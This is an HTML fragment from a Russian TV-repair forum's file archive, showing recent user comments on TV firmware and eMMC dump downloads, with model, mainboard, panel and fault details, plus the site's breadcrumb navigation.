<a href='https://kenotrontv.ru/profile/20858-kenotronbot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/20858-kenotronbot/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль Kenotronbot" class="ipsType_break">Kenotronbot</a></span><br>
		
			
<div  class='ipsClearfix ipsRating  ipsRating_small'>
	
	<ul class='ipsRating_collective'>
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
	</ul>
</div> &nbsp;&nbsp;
		

		<span class='ipsType_medium ipsType_reset ipsType_noBreak'>
			
			
				<span class='ipsType_light' title='Загрузки' data-ipsTooltip><i class='fa fa-arrow-circle-down'></i> 0</span>&nbsp;&nbsp;
			

			<span class='ipsType_light' title='Комментариев' data-ipsTooltip><i class='fa fa-comment'></i> 0</span>
		</span>
	</div>
</li>
				
			</ul>
		
	
</div></li>
				
					
					<li class='ipsWidget ipsWidget_vertical ipsBox  ' data-blockID='app_downloads_downloadsCommentFeed_dxe80vmn1' data-blockConfig="true" data-blockTitle="Комментарии к файлам" data-blockErrorMessage="Этот блок не может быть показан. Причиной этому может быть необходимость его настройки, либо он будет отображён после перезагрузки этой страницы."  data-controller='core.front.widgets.block'>

	<h3 class='ipsType_reset ipsWidget_title'>Комментарии к файлу</h3>
	
		<div class='ipsWidget_inner'>
			<ul class='ipsDataList ipsDataList_reducedSpacing'>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/12346-golem/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/12346-golem/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль Golem">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4629a%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EG%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Golem' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/6696-dexp-h39d8100q-cv358h-t42-lc390ta2a/?do=findComment&amp;comment=2736&amp;tab=comments" class='ipsDataItem_title'>DEXP H39D8100Q, CV358H-T42, LC390TA2A</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/12346-golem/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/12346-golem/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль Golem" class="ipsType_break">Golem</a> &middot; <a href='https://kenotrontv.ru/files/file/6696-dexp-h39d8100q-cv358h-t42-lc390ta2a/?do=findComment&amp;comment=2736' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-24T21:02:18Z' title='24.11.2025 21:02' data-short='2 чс'>2 часа назад</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								DEXP H39D8100Q 
 


	Майн CV358H-T42
 


	Панель LC390TU1A
 


	Пришёл с дефектом "Висит на заставке". Нужна пошивка 
 

 
 
 
							</div>
						</div>
					</li>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/9272-infoservice/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/9272-infoservice/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль Infoservice">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c48962%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EI%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Infoservice' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/10218-grundig-40vle7230-brvsf190r-5-v-0lta400hf24tc58nvg1s3eta00_ic101/?do=findComment&amp;comment=2735&amp;tab=comments" class='ipsDataItem_title'>Grundig 40VLE7230 BR,VSF190R-5 V-0,LTA400HF24,TC58NVG1S3ETA00_IC101</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/9272-infoservice/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/9272-infoservice/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль Infoservice" class="ipsType_break">Infoservice</a> &middot; <a href='https://kenotrontv.ru/files/file/10218-grundig-40vle7230-brvsf190r-5-v-0lta400hf24tc58nvg1s3eta00_ic101/?do=findComment&amp;comment=2735' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-24T18:11:42Z' title='24.11.2025 18:11' data-short='5 чс'>5 часов назад</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								GRUNDIG  40VLE8270WR
 


	MB VSF190R-5 V-0 
	Панель LTA400HL10
 

 
 
 
							</div>
						</div>
					</li>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/9268-masterdi/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/9268-masterdi/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль MasterDi">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23b362c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='MasterDi' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/10144-thomson-t43usm7030-v430dj1-q01-revd2-usb-firmware-software/?do=findComment&amp;comment=2734&amp;tab=comments" class='ipsDataItem_title'>THOMSON T43USM7030, V430DJ1-Q01 REV.D2, USB Firmware Software</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/9268-masterdi/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/9268-masterdi/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль MasterDi" class="ipsType_break">MasterDi</a> &middot; <a href='https://kenotrontv.ru/files/file/10144-thomson-t43usm7030-v430dj1-q01-revd2-usb-firmware-software/?do=findComment&amp;comment=2734' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-24T16:15:13Z' title='24.11.2025 16:15' data-short='7 чс'>7 часов назад</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								THOMSON T43USM7030
 


	Main TTD851A1 1.30.01.TTD851A1-00-03
 


	Panel V430DJ1-Q01 Rev. D2
 


	UFPI
 


	  
 

							</div>
						</div>
					</li>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/20321-unibit62/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/20321-unibit62/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль unibit62">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c46266%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EU%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='unibit62' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/10349-hartens-tpsk513spb802tpsk713spc822pt320at06-1pt430ct05-1pt430gt01-3-usb-firmware-software/?do=findComment&amp;comment=2733&amp;tab=comments" class='ipsDataItem_title'>Hartens TP.SK513S.PB802,TP.SK713S.PC822,PT320AT06-1,PT430CT05-1,PT430GT01-3, USB Firmware Software</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/20321-unibit62/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/20321-unibit62/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль unibit62" class="ipsType_break">unibit62</a> &middot; <a href='https://kenotrontv.ru/files/file/10349-hartens-tpsk513spb802tpsk713spc822pt320at06-1pt430ct05-1pt430gt01-3-usb-firmware-software/?do=findComment&amp;comment=2733' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-24T14:29:40Z' title='24.11.2025 14:29' data-short='8 чс'>8 часов назад</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								Здравствуйте, Телевизор SM-LED43M01SU. Main;tp.sk713s.pc822 t-con: pt430gt01-8. Телевизор висит на заставке.
 


	 
 

							</div>
						</div>
					</li>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/1-livan/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/1-livan/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль LiVan">
		<img src='https://kenotrontv.ru/uploads/monthly_2022_05/TVLiVan.thumb.jpg.84ab06b2b27ce710ef6aa3d64f046f45.jpg' alt='LiVan' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/7476-ava-32w5-tpmt5510tpb755-hv320whb-n86-polnyy-damp-emmc/?do=findComment&amp;comment=2732&amp;tab=comments" class='ipsDataItem_title'>AVA 32W5, TP.MT5510T.PB755, HV320WHB-N86, Полный дамп EMMC</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/1-livan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/1-livan/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль LiVan" class="ipsType_break">LiVan</a> &middot; <a href='https://kenotrontv.ru/files/file/7476-ava-32w5-tpmt5510tpb755-hv320whb-n86-polnyy-damp-emmc/?do=findComment&amp;comment=2732' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-24T12:23:04Z' title='24.11.2025 12:23' data-short='10 чс'>10 часов назад</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								@gen30441 в этом ролике все подробно рассказано.
 


	
 

							</div>
						</div>
					</li>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/20675-brud/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/20675-brud/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль Brud">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362aac4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Brud' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/8960-telefunken-tf-led55s10t2su-no_b07355-2851p839-hv550qubs1e-usb-firmware-software/?do=findComment&amp;comment=2730&amp;tab=comments" class='ipsDataItem_title'>Telefunken TF-LED55S10T2SU, No_B07355, 2851P839, HV550QUBS1E, USB Firmware Software</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/20675-brud/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/20675-brud/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль Brud" class="ipsType_break">Brud</a> &middot; <a href='https://kenotrontv.ru/files/file/8960-telefunken-tf-led55s10t2su-no_b07355-2851p839-hv550qubs1e-usb-firmware-software/?do=findComment&amp;comment=2730' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-24T11:20:56Z' title='24.11.2025 11:20' data-short='11 чс'>11 часов назад</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								TELEFUNKEN TF-LED55S10T2SU
 


	шасси  HK.T.RT2851.P839
 


	панель HV550QUB-S1E
 


	
 

							</div>
						</div>
					</li>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/13483-gondif/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/13483-gondif/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль gondif">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c48162%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EG%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='gondif' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/8447-holleberg-htv-led43fhds101t2-tpmt5510spb803-st4251b03-2-po-usb/?do=findComment&amp;comment=2729&amp;tab=comments" class='ipsDataItem_title'>HOLLEBERG HTV-LED43FHDS101T2, TP.MT5510S.PB803, ST4251B03-2, ПО USB</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/13483-gondif/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/13483-gondif/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль gondif" class="ipsType_break">gondif</a> &middot; <a href='https://kenotrontv.ru/files/file/8447-holleberg-htv-led43fhds101t2-tpmt5510spb803-st4251b03-2-po-usb/?do=findComment&amp;comment=2729' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-24T09:23:14Z' title='24.11.2025 09:23' data-short='13 чс'>13 часов назад</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								SONOKO , model: SNKLE43P28 SA 
 


	chassis: TP.MT5510S.PB803
 


	panel: CX430DLEDM (ST4251B01 ) 
 


	-- After power-on, stuck in burning mode, no response on any command 
 


	
 

							</div>
						</div>
					</li>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/1-livan/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/1-livan/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль LiVan">
		<img src='https://kenotrontv.ru/uploads/monthly_2022_05/TVLiVan.thumb.jpg.84ab06b2b27ce710ef6aa3d64f046f45.jpg' alt='LiVan' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/9274-sony-kd-49xe8096-1-981-326-12-chassis-bfx-emmc-klmag1jenb/?do=findComment&amp;comment=2728&amp;tab=comments" class='ipsDataItem_title'>SONY KD-49XE8096, 1-981-326-12, chassis BFX, eMMC KLMAG1JENB</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/1-livan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/1-livan/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль LiVan" class="ipsType_break">LiVan</a> &middot; <a href='https://kenotrontv.ru/files/file/9274-sony-kd-49xe8096-1-981-326-12-chassis-bfx-emmc-klmag1jenb/?do=findComment&amp;comment=2728' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-23T13:59:47Z' title='23.11.2025 13:59' data-short='1 дн'>Вчера в 13:59</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								Добавить комментарий...  
	 

	
		Обязательно
	 

	
		Обязательно оставьте ОТЗЫВ после завершения ремонта телевизора с использованием нашей прошивки.
	 

	
		Пользователи, которые не оставили отзыв за ранее скачанный файл прошивки, теряют возможность загрузить следующую версию прошивки до тех пор, пока не выполнят данное требование.
	 

	
		Спасибо за понимание и активное участие в развитии нашего сообщества!
	 



	 
 

	@parasi Как правильно  оставить отзыв?  https://rutube.ru/video/176314cea0
							</div>
						</div>
					</li>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/19823-parasi/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/19823-parasi/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль parasi">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c493%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='parasi' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/9274-sony-kd-49xe8096-1-981-326-12-chassis-bfx-emmc-klmag1jenb/?do=findComment&amp;comment=2727&amp;tab=comments" class='ipsDataItem_title'>SONY KD-49XE8096, 1-981-326-12, chassis BFX, eMMC KLMAG1JENB</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/19823-parasi/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/19823-parasi/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль parasi" class="ipsType_break">parasi</a> &middot; <a href='https://kenotrontv.ru/files/file/9274-sony-kd-49xe8096-1-981-326-12-chassis-bfx-emmc-klmag1jenb/?do=findComment&amp;comment=2727' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-23T13:34:54Z' title='23.11.2025 13:34' data-short='1 дн'>Вчера в 13:34</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								SONY KD-49XE8096     
 


	1-981-326-12   
 


	не включается, индикатор горит
 


	
 

							</div>
						</div>
					</li>
				
					<li class='ipsDataItem'>
						<div class='ipsDataItem_icon ipsPos_top'>
							


	<a href="https://kenotrontv.ru/profile/9173-servicenik/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/9173-servicenik/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль servicenik">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%236284c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ES%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='servicenik' loading="lazy">
	</a>

						</div>
						<div class='ipsDataItem_main'>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/9315-sony-kd-55xf9005-1-983-249-21-klmag1jenb-b041/?do=findComment&amp;comment=2726&amp;tab=comments" class='ipsDataItem_title'>Sony KD-55XF9005, 1-983-249-21, KLMAG1JENB-B041</a></div>
							<p class='ipsType_reset ipsType_light ipsType_blendLinks'>Автор 


<a href='https://kenotrontv.ru/profile/9173-servicenik/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/9173-servicenik/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F10306-thomson-40fe5606-tpdrt2841pb772-dump-emmc%252F%253Ftab%253Dreviews' title="Перейти в профиль servicenik" class="ipsType_break">servicenik</a> &middot; <a href='https://kenotrontv.ru/files/file/9315-sony-kd-55xf9005-1-983-249-21-klmag1jenb-b041/?do=findComment&amp;comment=2726' class='ipsType_blendLinks'>Опубликовано <time datetime='2025-11-23T09:08:23Z' title='23.11.2025 09:08' data-short='1 дн'>Вчера в 09:08</time></a></p>
							<div class='ipsType_medium ipsType_textBlock ipsType_richText ipsType_break ipsContained ipsSpacer_top ipsSpacer_half' data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='6 lines' data-ipsTruncate-watch='false'>
								ТВ SONY KD-55XF9005 
	состав: 
	маин: 1-983-249-21 
	еммс: KLMAG1JETD-B041 (износ 80-90%) 
	панель: YD8S007DND01B 
	программатор: UFPI, ENTT.
 


	  
 

							</div>
						</div>
					</li>
				
			</ul>
		</div>
	

</li>
				
			
		</ul>
	</div>

	</div>

					
<nav class='ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover'>
	
		


	<a href='#' id='elRSS' class='ipsPos_right ipsType_large' title='Доступные RSS-канал' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class='fa fa-rss-square'></i></a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="KenotronTV  Community News" href="https://kenotrontv.ru/rss/4-kenotrontv-community-news.xml/">KenotronTV  Community News</a></li>
		
			<li class='ipsMenu_item'><a title="KenotronTV - Архив файлов" href="https://kenotrontv.ru/rss/5--.xml/">KenotronTV - Архив файлов</a></li>
		
	</ul>

	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://kenotrontv.ru/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Активность</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Главная" href='https://kenotrontv.ru/'>
				<span>Главная <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://kenotrontv.ru/files/'>
						<span>Загрузки <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://kenotrontv.ru/files/category/183-obnovlenie-po-usb/'>
						<span>Обновление ПО USB <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software
				
			</li>
		
	</ul>
</nav>
				</div>
			</div>
			
		






    



<a id="b2tIcon" onclick="$('body').animatescroll({scrollSpeed:1000,easing:&#039;&#039;});" title="Back to top"><i class='fa fa-chevron-circle-up ipsResponsive_hidePhone'></i></a>


</main>

	
		<div class='chatBar right ' data-controller='bim.chatbox.main'>
			
			
		</div>
	

		<footer id="ipsLayout_footer" class="ipsClearfix">
			<div class="ipsLayout_container">
				
				


<ul class='ipsList_inline ipsType_center ipsSpacer_top' id="elFooterLinks">
	
	
		<li>
			<a href='#elNavLang_menu' id='elNavLang' data-ipsMenu data-ipsMenu-above>Язык <i class='fa fa-caret-down'></i></a>
			<ul id='elNavLang_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item'>
